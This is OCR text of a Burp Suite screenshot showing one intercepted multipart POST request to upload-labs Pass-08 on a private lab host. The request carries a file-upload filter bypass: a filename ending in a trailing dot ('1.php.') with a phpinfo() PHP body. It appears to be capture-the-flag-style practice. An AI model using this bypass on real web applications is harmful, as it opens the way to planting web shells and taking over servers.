 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser
Comment this item
HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-08/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-08/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------9905492011132
12 Content-Length: 324
13
14 -----------------------------9905492011132
15 Content-Disposition: form-data; name="upload_file"; filename="1.php."
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------9905492011132
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------9905492011132--
24
? Search... 0 matches
S 中